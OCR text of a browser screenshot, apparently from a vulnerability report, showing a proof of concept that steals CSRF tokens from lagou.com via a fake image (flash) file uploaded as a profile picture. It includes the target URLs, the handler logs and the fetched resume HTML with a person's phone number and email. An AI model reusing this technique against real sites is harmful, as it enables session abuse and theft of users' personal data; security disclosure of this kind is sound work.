 Chrome 文件 修改 视图 历史记录 书签 窗口 帮助 99% 10月13日 周一 17:25:00
我的简历- 简历预览- Javatest"" 我发布的职 Javatest"" 长沙天融信 我发布的职 steal CSR WooYun.o 腾讯某分站 WooYun(
x55.me/csrf.htm
12
应用 深入理解JavaScript jQuery学习 VPN获取 90sec论坛 Apache+Mysql+PHP PHP函数库 【[原创教程] 破解无线 pkav xss测试平台 英语朗读 pkav sql注入平台 »
steal CSRF tokens by upload a fake image(flash) file on targe site
File: http://www.lagou.com/upload/headpic/93bf859ca67a4c7f9fb32a47a90560dd.jpg
flash地址
Page: http://www.lagou.com/resume/preview.html
start to steal some CSRF tokens
要GET的页面
openHandler: [Event type="open" bubbles=false cancelable=false eventPhase=2]
progressHandler loaded:1945 total: 0
progressHandler loaded:1945 total: 0
progressHandler loaded:6041 total: 0
progressHandler loaded:6041 total: 0
progressHandler loaded:6123 total: 0
httpStatusHandler: [HTTPStatusEvent type="httpStatus" bubbles=false cancelable=false eventPhase=2 status=200 redirected=false responseURL=null]
completeHandler: <!DOCTYPE HTML> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <title>简历预览-我的简历-拉勾网-最专业
的互联网招聘平台</title> <meta property="qc:admins" content="23635710066417756375" /> <meta content="拉勾网是3W旗下的互联网领域垂直招聘网站,互联网职业机
会尽在拉勾网" name="description"> <meta content="拉勾,拉勾网,拉勾招聘,拉钩, 拉钩网 ,互联网招聘,拉勾互联网招聘, 移动互联网招聘, 垂直互联网招聘, 微信招聘, 微博招聘,
拉勾官网, 拉勾百科,跳槽, 高薪职位, 互联网圈子, IT招聘, 职场招聘, 猎头招聘,O2O招聘, LBS招聘, 社交招聘, 校园招聘, 校招,社会招聘,社招" name="keywords"> <meta
name="baidu-site-verification" content="QIQ6KC1oZ6" /> <!-- <div class="web_root" style="display:none">http://www.lagou.com</div> --> <script
type="text/javascript"> var ctx = "http://www.lagou.com"; var rctx = "http://hr.lagou.com"; </script><link rel="Shortcut Icon"
href="http://www.lagou.com/images/favicon.ico"> <link rel="stylesheet" type="text/css" href="http://www.lagou.com/css/style.css?v=1.5.5.6_0825"/> <link
rel="stylesheet" type="text/css" href="http://www.lagou.com/js/colorbox/colorbox.min.css"/> <link rel="stylesheet" type="text/css"
href="http://www.lagou.com/css/popup.css?v=1.5.5.6_0825"> <script src="http://www.lagou.com/js/libs/jquery.1.10.1.min.js?v=1.5.5.6_0825" type="text/javascript">
</script> <script type="text/javascript" src="http://www.lagou.com/js/colorbox/jquery.colorbox-min.js?v=1.5.5.6_0825"></script> <script> $(function(){
$("body").on("click","a.btn_s",function(){ $.colorbox.close(); parent.jQuery.colorbox.close(); }); $(".inline").colorbox({ inline:true }); }); </script> </head> <body> <div
id="previewWrapper"> <div class="preview_header"> <h1 title="Jin的简历">Jin的简历</h1> <a href="#downloadOnlineResume" class="inline" title="下载简历">下载该
简历</a> </div><!--end .preview_header--> <div class="preview_content"> <div id="basicInfo" class="profile_box"> <h2>基本信息</h2> <div class="basicShow">
<span>Jin | 男 | 大专 | 1年工作经验 | <br /> 18613984111 | root@xss1.com<br /> </span> <div class="m_portrait"> <div></div> <img
src="http://www.lagou.com/upload/headpic/93bf859ca67a4c7f9fb32a47a90560dd.jpg" width="120" height="120" alt="Jin" /> </div> </div><!--end .basicShow-->